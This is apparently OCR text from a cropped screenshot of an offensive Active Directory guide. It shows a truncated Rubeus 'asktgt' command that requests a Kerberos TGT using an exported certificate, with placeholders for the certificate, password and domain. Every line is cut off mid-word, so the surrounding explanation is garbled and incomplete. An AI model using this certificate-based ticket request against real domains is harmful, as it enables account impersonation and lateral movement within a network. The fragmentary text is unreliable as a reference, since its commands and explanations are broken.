
(https://github.com/Gho
used to request a TGT (
the target object from 
certificate export (wit
```bash

Rubeus.exe asktgt /user
/certificate:"BASE64_CE
/password:"CERTIFICATE_
/domain:"FQDN_DOMAIN" /
/show

```
